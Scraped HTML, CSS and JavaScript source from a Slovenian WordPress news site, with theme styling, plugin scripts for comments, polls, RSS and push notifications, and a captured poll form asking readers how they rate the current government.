    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"2dcaaeb924"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011115" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011115" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6976a402dea0b"></textarea>
						<div id="td_live_css_uid_1_6976a402dea0b" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6976a402dea0b');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6976a402dea0b");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 159
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="14e510b90c" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
